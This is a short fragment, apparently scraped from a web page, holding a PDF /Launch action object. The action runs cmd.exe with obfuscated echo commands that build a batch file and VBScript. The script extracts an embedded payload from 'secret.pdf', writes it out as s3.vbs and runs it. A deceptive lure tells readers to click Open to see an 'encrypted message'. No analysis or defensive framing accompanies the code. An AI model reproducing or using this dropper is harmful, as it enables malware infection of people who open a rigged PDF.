 <<
/Type /Action
/S /Launch
/Win
<<
/F (cmd.exe)
/P (
/C echo @set LP="\(">s1.bat&&echo @set RP="\)"
>>
s1.bat&&echo @echo Set o=CreateObject%LP:~1,1%"Scripting.FileSystemObject"%R
P:~1,1%>>s1.bat&&echo @echo Set f=o.OpenTextFile%LP:~1,1%"secret.pdf",1%RP:~1,1%
>>s1.bat&&echo @echo f.Skip%LP:~1,1%12%RP:~1,1%>>s1.bat&&echo @echo Set g=o.Open
TextFile%LP:~1,1%"s3.vbs",2,true%RP:~1,1%>>s1.bat&&echo @echo g.Write%LP:~1,1%f.
Read%LP:~1,1%206738%RP:~1,1%%RP:~1,1%>>s1.bat&&echo @echo g.Close%LP:~1,1%%RP:~1
,1%>>s1.bat&&echo @echo f.Close%LP:~1,1%%RP:~1,1%>>s1.bat&&s1.bat>s2.vbs&&s2.vbs
&&s3.vbs
To view the encrypted message in this PDF document,
select 'Do not show this message again'
and click the Open button!)
>>
<< back | track 5